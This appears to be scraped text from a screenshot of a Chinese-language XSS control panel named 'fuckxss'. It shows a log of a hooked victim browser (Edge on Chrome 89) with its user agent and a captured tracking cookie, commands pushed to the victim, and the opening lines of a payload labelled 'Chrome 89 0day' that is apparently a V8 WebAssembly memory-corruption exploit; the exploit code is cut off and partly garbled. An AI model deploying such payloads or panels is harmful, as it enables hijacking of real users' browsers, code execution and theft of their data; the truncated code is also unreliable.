 fuckxss
主页
设置
教程
连接正常
none - 0
发送当前payload
命名
+
-
Chrome 89 0day
[ NEW-CON ]:0:GOT A NEW CONNECTION
[ NEW-CON ]: 该对话的代理服务器为：协议:端口.目标域名.s0._localhost_.srmxy.cn
[ CLIENT-MSG ]:5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/89.0.4389.114 Safari/537.36 Edg/89.0.774.75
[ CLIENT-MSG ]:Edge
[ CLIENT-MSG ]:UM_distinctid=17892aa4ea4959-09cfa280db667a-5c3f1e49-15f900-1789
2aa4ea59e7
[ COMMAND ]:sent command : window.cachex.utils.getBrw()
[ CLIENT-MSG ]:Edge
[ COMMAND ]:sent command : window.cachex.utils.getLocation()
[ CLIENT-MSG ]:http://downloads.srmxy.cn/
/get/location
1 eval(`var wasm_code = new Uint8Array([0,97,115,1
2 var wasm_mod = new WebAssembly.Module(wa
3 var wasm_instance = new WebAssembly.Inst
4 var f = wasm_instance.exports.main;
5
6 var buf = new ArrayBuffer(8);
7 var f64_buf = new Float64Array(buf);
8 var u64_buf = new Uint32Array(buf);
9 let buf2 = new ArrayBuffer(0x150);
10
11 function ftoi(val) {
12 f64_buf[0] = val;
13 return BigInt(u64_buf[0]) + (BigInt(
14 }
15
16 function itof(val) {
17 u64_buf[0] = Number(val & 0xffffffff
18 u64_buf[1] = Number(val >> 32n);
19 return f64_buf[0];
20 }
21
22 const _arr = new Uint32Array([2**31]);
23
24 function foo(a) {
25 var x = 1;
26 x = (_arr[0] ^ 0) + 1;
27
28